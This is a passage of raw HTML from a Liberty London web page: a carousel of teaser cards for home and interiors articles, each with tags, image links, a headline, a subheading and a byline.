            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Archive New York</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-put-a-duvet-cover-on.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=75" alt="how to put a duvet cover on the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Snooze Smarter with Our Guide to Making Your Bed</h4><h5 class="sub-heading portrait-regular m-0">It might not be rocket science, but there is an art to it. Follow along for Liberty's tried-and-tested guide on how to put a duvet cover on like a pro</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/patch-rogers-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default" width="500" height="650" alt="Patch Rogers in his Sussex studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Patch Rogers</h4><h5 class="sub-heading portrait-regular m-0">Join the Arts and Crafts antiques and restoration expert as he shows Liberty around his serene Sussex workshop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coffee-table-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to style your coffee table" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Foolproof Guide to Styling your Coffee Table</h4><h5 class="sub-heading portrait-regular m-0">Curating your coffee table is a thing for a reason. We are here with all the coffee table decor ideas you need to help you create a worthy centrepiece in any living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read Comfort &amp; Joy: Cosy Winter Home Upgrades" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default" width="500" height="650" alt="cosy winter home ideas upgrade your home for winter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Comfort & Joy: Cosy Winter Home Upgrades</h4><h5 class="sub-heading portrait-regular m-0">Embrace our cosy winter home ideas with a few simple upgrades to give your home a seasonal, warm and welcoming reset</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colourful-home-accessories.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=75" alt="colourful home accessories four colour combinations" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Formulas to Nail Colour in Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour is the key to create a happy, cosy or calming space, but which are the combinations to experiment with now? Liberty knows…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gifts-for-every-interiors-style.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=75" alt="home gift guide - what to buy for every interiors style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Gift Guide: How to Buy For Every Interiors Style</h4>
            <h5 class="sub-heading portrait-regular m-0">From New Scandi to The Escapist – find gifting ideas for every interiors personality, with our indispensable guide.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-dress-a-sofa-with-throws-and-cushions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default" width="500" height="650" alt="Burnt orange sofa with yellow and gold cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Dressing a Sofa</h4><h5 class="sub-heading portrait-regular m-0">The centrepiece of your living space, here’s how to make your sofa all the more inviting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/jonathan-anderson-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=75" alt="Loewe home fragrance candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Jonathan Anderson</h4>
            <h5 class="sub-heading portrait-regular m-0">Creative director of LOEWE and head of his own label, Jonathan Anderson has tapped new artistic territory to create a home fragrance collection with raw, organic scent and craft at its core</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/pia-chevalier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=75" alt="beauty by design pia chevalier ceramic maker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Pia Chevalier</h4>
            <h5 class="sub-heading portrait-regular m-0">Parisian native and brand founder Pia Chevalier talks us through how her spontaneous creative process shapes each handcrafted design.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-room-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=75" alt="dining room lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Get Moody: Dining Room Lighting 101</h4><h5 class="sub-heading portrait-regular m-0">Set the mood for dinner with our comprehensive guide to casting every kind of dining situation in just the right light.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=75" width="500" height="650" alt="christmas cocktails on bar cart with emma etoile liberty floral fabric border" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">‘Tis the Season: Christmas Cocktail Recipes</h4><h5 class="sub-heading portrait-regular m-0">If you’re looking to start perfecting your Christmas cocktail recipes ahead of the festive season, there’s a Liberty print for that</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/notes-to-liberty-jonathan-adler.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default" width="500" height="650" alt="An ornate teapot in shades of blue appears in a curatorial box" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Notes From Jonathan Adler</h4><h5 class="sub-heading portrait-regular m-0">The iconic New York based potter and designer pens a letter to Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fairholme.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=75" alt="in the studio with candle maker Fairholme" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In The Studio: Fairholme</h4>
            <h5 class="sub-heading portrait-regular m-0">Events Manager turned candle artisan Tony Jack invites us into his South London studio to share the making of his unique, hand-dipped tapers.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-sheridan-on-mantlescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
